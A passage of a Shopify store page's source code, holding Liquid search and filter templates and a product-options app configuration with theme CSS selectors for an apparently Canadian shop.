                        <a href="/search?q={{suggestion.keyword | url_encode}}">{{suggestion.keyword | escape}}<span class="count">{{suggestion.count}}</span></a>
                      </li>
                      {% endfor %}
                    </ul>
                  </div>
                </div>
                {% endif %}
                              </div>
            </div>
            {% endif %} 
            <div class="gl-col-right">
                            <div class="gf-search-products">
                <div class="gl-list__title">{{products_suggestions_title}}</div>
                  {% if result.products %}
                  <div class="gl-list__content">
                    {% if product_list_layout == 'carousel' %}
                    <ul class="gl-owl--carousel owl-carousel" id="gl-fullscreen-recommended-products">
                      {% for product in result.products %}
                      <li aria-label="{{products_suggestions_title | escape}}: {{product.title | escape}}" class="gl-card">
                        <div class="gl-card-media">
                          <div class="gl-card-thumbnail">
                            <a aria-label="{{products_suggestions_title | escape}}: {{product.title | escape}}" class="spf-image-ratio" href="{{root_url}}/products/{{product.handle}}">
                              {% if product.image %}
                              <img 
                                class="gflazyload"
                                srcset="[data-uri]"
                                src="{{product.image.src | img_url: image_size}}"
                                data-src="{{product.image.src | img_lazyload_url}}"
                                data-sizes="auto"
                                data-aspectratio="{{product.image.aspect_ratio}}"
                                data-parent-fit="contain"
                                alt="{{product.image.alt | escape}}"
                              />
                              {% else %}
                              <img src="{{'https://cdn.shopify.com/s/images/themes/product-1.png' | img_url: '200x'}}">
                              {% endif %}
                            </a>
                          </div>
                        </div>
                        <div class="gl-card-content gl-card-flex">
                          <div class="gl-card-title" title="{{product.title | escape}}">
                            <a aria-label="{{products_suggestions_title | escape}}: {{product.title | escape}}" href="{{root_url}}/products/{{product.handle}}">{{product.title | escape}}</a>
                          </div>
                                                    {% if product.vendor %}
                          <div class="gf-search-item-product-vendor">{{product.vendor | escape}}</div>
                          {% endif %}
                                                                              {% if product.product_type %}
                          <div class="gf-search-item-product-vendor">{{product.product_type | escape}}</div>
                          {% endif %}
                                                                              <div class="gf-search-item-product-vendor">{{product.first_available_variant.sku}}</div>
                                                    <div class="gl-card-flex"></div>
                                                    <div class="gl-card-pricing">
                            <span class="gl-card-price">
                              {{ product.price | money}}
                            </span>
                          </div>
                                                  </div>
                      </li>
                      {% endfor %}
                    </ul>
                    {% else %}
                    <div class="gl-fullscreen-results__content">
                      {% for product in result.products %}
                      <div aria-label="{{products_suggestions_title | escape}}: {{product.title | escape}}" class="gl-card">
                        <div class="gl-card-media">
                          <div class="gl-card-thumbnail">
                            <a class="spf-image-ratio" href="{{root_url}}/products/{{product.handle}}">
                              {% if product.image %}
                              <img 
                                class="gflazyload"
                                srcset="[data-uri]"
                                src="{{product.image.src | img_url: image_size}}"
                                data-src="{{product.image.src | img_lazyload_url}}"
                                data-sizes="auto"
                                data-aspectratio="{{product.image.aspect_ratio}}"
                                data-parent-fit="contain"
                                alt="{{product.image.alt | escape}}"
                              />
                              {% else %}
                              <img src="{{'https://cdn.shopify.com/s/images/themes/product-1.png' | img_url: '200x'}}">
                              {% endif %}
                            </a>
                          </div>
                        </div>
                        <div class="gl-card-content gl-card-flex">
                          <div class="gl-card-title" title="{{product.title | escape}}">
                            <a href="{{root_url}}/products/{{product.handle}}">{{product.title | escape}}</a>
                          </div>
                                                    {% if product.vendor %}
                          <div class="gf-search-item-product-vendor">{{product.vendor | escape}}</div>
                          {% endif %}
                                                                              {% if product.product_type %}
                          <div class="gf-search-item-product-vendor">{{product.product_type | escape}}</div>
                          {% endif %}
                                                                              <div class="gf-search-item-product-vendor">{{product.first_available_variant.sku}}</div>
                                                    <div class="gl-card-flex"></div>
                                                    <div class="gl-card-pricing">
                            <span class="gl-card-price">
                              {{ product.price | money}}
                            </span>
                          </div>
                                                  </div>
                      </div>
                      {% endfor %}
                    </div>
                    {% endif %}
                  </div>
                  {% else %}
                    <li aria-label="{{products_suggestions_title | escape}}: {{translation.search.product_not_found | default: "No products were found"}}">{{translation.search.product_not_found | default: "No products were found"}}</li>
                  {% endif %}
                </div>
              </div>
                          </div>
          </div>
        {% endif %}
      </div>
    </div>
  </div>
  {% if result.term and result.isEmpty == false %}
    <div class="gf-search-item gf-search-item-product gf-search-viewall">
      <a href="{% if result.url %}{{result.url}}{% else %}/search?q={{result.term | url_encode}}{% endif %}">
        {% if translation.search.view_all %}{{translation.search.view_all}}{% else %}Search for{% endif %} "{{result.term | escape}}"
      </a>
    </div>
  {% endif %}
{% endif %}

</script><script id="gspfPagination" type="template/html"><svg class="lds-spinner" width="60px" height="60px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" style="background: none;"><g transform="rotate(0 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(30 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(60 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(90 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(120 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(150 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(180 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(210 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(240 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(270 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(300 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate></rect></g><g transform="rotate(330 50 50)"><rect x="47" y="24" rx="9.4" ry="4.8" width="6" height="12" fill="#000"><animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate></rect></g></svg>
</script><script id="gspfForm" type="template/html">
<form action="/search" method="get" role="search">
    <div class="gf-form-inner">
        {% assign next_select_show_values = false %}
        {% for filter in filters %}
        {% assign filter_label = filter.label | escape %}
        {% if translation.labels and translation.labels[filter.id] %}
        {% assign filter_label = translation.labels[filter.id] | escape %}
        {% endif %}
        <div class="gf-form-input-wrapper">
          <div class="gf-form-input-inner">
            <label for="gff_{{filter.id | escape}}">
              <span>{{filter_label}}</span>
              {% if filter.help %}
              <span class="gf-tooltip-trigger" aria-hidden="true">?</span>
              <div class="gf-tooltip"><div class="gf-tooltip-content" >{{filter.help | newline_to_br}}</div></div>
              {% endif %}
            </label>
            <select{% unless forloop.last %} onchange="toggleFormValue({{filter.id | escape}}, this.value)"{% endunless %} class="gf-form-select" id="gff_{{filter.id | escape}}" name="gff_{{filter.id | escape}}"{% unless filter.is_selected or forloop.first or next_select_show_values %}disabled{% endunless %}>
              <option value="">{{ translation.form.select | default: '-- Select --' }}</option>
              {% if filter.is_selected or forloop.first or next_select_show_values %}
              {% for value in filter.values %}
              <option{% if value.selected %} selected{% endif %} value="{{value.value | escape}}">{{value.label | escape}}</option>
              {% endfor %}
              {% endif %}
            </select>
          </div>
        </div>
        {% if filter.is_selected %}{% assign next_select_show_values = true %}{% else %}{% assign next_select_show_values = false %}{% endif %}
        {% endfor %}
                <div class="gf-form-input-wrapper">
          <div class="gf-form-input-inner">
            <div class="gf-form-button-group">
                            <button type="submit" class="spf-btn">{{translation.form.submit | default: 'Search'}}</button>
            </div>
          </div>
        </div>
        <div class="gf-form-input-wrapper"></div>
        <div class="gf-form-input-wrapper"></div>
    </div>
</form>
</script><div id="shopify-block-AR3JjZDY4emxKYnFYS__3720565183479497137" class="shopify-block shopify-app-block"><script>
  window.GPOConfigs = window.GPOConfigs || {};
  window.GPOConfigs.appEmbed = true;
  window.GPOConfigs.appUrl = 'https://option.globo.io';
  window.GPOConfigs.assetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.embedAssetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.fileUrl = 'https://vodaland.ca/cdn/shop/files/';
  window.GPOConfigs.shopifyRoot = Shopify?.routes?.root ?? Shopify?.routes?.root_url ?? '/';
  window.GPOConfigs.curCountryCode = "CA";
  window.GPOConfigs.optionIds = "950218";
  window.GPOConfigs.options = [];window.GPOConfigs.options[950218] = {"elements":[{"id":"select-1","type":"select","label":"Type of Slope","label_on_cart":"select-1","option_values":[{"id":0,"value":"yes","helptext":""},{"id":1,"value":"no","helptext":""}],"advanced_addon":"default","placeholder":"-- Please select --","columnWidth":100},{"id":"select-2","type":"select","label":"Length","label_on_cart":"select-2","option_values":[{"id":0,"value":"1","helptext":""},{"id":1,"value":"2","helptext":""},{"id":2,"value":"3","helptext":""},{"id":3,"value":"4","helptext":""},{"id":4,"value":"5","helptext":""},{"id":5,"value":"6","helptext":""},{"id":6,"value":"7","helptext":""},{"id":7,"value":"8","helptext":""},{"id":8,"value":"9","helptext":""},{"id":9,"value":"10","helptext":""},{"id":10,"value":"11","helptext":""},{"id":11,"value":"12","helptext":""},{"id":12,"value":"13","helptext":""},{"id":13,"value":"14","helptext":""},{"id":14,"value":"15","helptext":""},{"id":15,"value":"16","helptext":""},{"id":16,"value":"17","helptext":""},{"id":17,"value":"18","helptext":""},{"id":18,"value":"19","helptext":""},{"id":19,"value":"20","helptext":""}],"advanced_addon":"default","placeholder":"-- Please select --","columnWidth":100},{"id":"select-3","type":"select","label":"Depth (start - end)","label_on_cart":"select-3","option_values":[{"id":0,"value":"1","helptext":""},{"id":1,"value":"2","helptext":""},{"id":2,"value":"3","helptext":""},{"id":3,"value":"4","helptext":""},{"id":4,"value":"5","helptext":""},{"id":5,"value":"6","helptext":""},{"id":6,"value":"7","helptext":""},{"id":7,"value":"8","helptext":""},{"id":8,"value":"9","helptext":""},{"id":9,"value":"10","helptext":""},{"id":10,"value":"11","helptext":""},{"id":11,"value":"12","helptext":""},{"id":12,"value":"13","helptext":""},{"id":13,"value":"14","helptext":""},{"id":14,"value":"15","helptext":""},{"id":15,"value":"16","helptext":""},{"id":16,"value":"17","helptext":""},{"id":17,"value":"18","helptext":""},{"id":18,"value":"19","helptext":""},{"id":19,"value":"20","helptext":""}],"advanced_addon":"default","placeholder":"-- Please select --","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8955890893051]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};if (Shopify.theme.id == 141049725179) { window.GPOConfigs.themeInfo = {"theme_store_id":796,"theme_name":"Debut","theme_version":"17.7.0"}; }if (Shopify.theme.id == 154251428091) { window.GPOConfigs.themeInfo = {"theme_store_id":796,"theme_name":"Debut","theme_version":"17.7.0"}; }if (Shopify.theme.id == 141049725179) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden]):not([data-uploadkit-validation-added])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"imageContainer":"[data-gpo-product-image-container]","imageButton":"[data-gpo-product-image-button]","image":"[data-gpo-product-image]","unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product-single__meta .price:not(.price--on-sale) .price__regular .price-item--regular,.product-single__meta .price.price--on-sale .price__sale .price-item--sale,.product-single__meta [id*=ProductPrice]","compareAtPrice":"[data-gpo-product-compare-at-price],.product-single__meta .price.price--on-sale .price__sale .price-item--regular,.product-single__meta [id*=ComparePrice]","variantWrapper":".product-form .product-form__controls-group .selector-wrapper,.product-single__meta form[action=\"/cart/add\"] .grid,.lh-wrap-variant","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".selector-wrapper select,.radio-wrapper .single-option-radio input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] table tbody .cart__row","image":"[data-gpo-cart-item-image]","details":".cart__product-information .cart__image-wrapper+div","quantity":{"wrapper":".cart__qty","input":".cart__qty input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".cart__meta .cart__remove,.cart__edit button"}},{"lineItem":{"key":".cart-items .cart-item","details":".cart-item-title","quantity":{"wrapper":".cart-item-quantity","input":".cart-item-quantity input","decrease":".js-number-minus","increase":".js-number-plus"},"removeButton":".cart-item-remove"}}]},"theme_store_id":796,"theme_name":"Debut"}; }if (Shopify.theme.id == 154251428091) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden]):not([data-uploadkit-validation-added])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"imageContainer":"[data-gpo-product-image-container]","imageButton":"[data-gpo-product-image-button]","image":"[data-gpo-product-image]","unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product-single__meta .price:not(.price--on-sale) .price__regular .price-item--regular,.product-single__meta .price.price--on-sale .price__sale .price-item--sale,.product-single__meta [id*=ProductPrice]","compareAtPrice":"[data-gpo-product-compare-at-price],.product-single__meta .price.price--on-sale .price__sale .price-item--regular,.product-single__meta [id*=ComparePrice]","variantWrapper":".product-form .product-form__controls-group .selector-wrapper,.product-single__meta form[action=\"/cart/add\"] .grid,.lh-wrap-variant","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".selector-wrapper select,.radio-wrapper .single-option-radio input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid 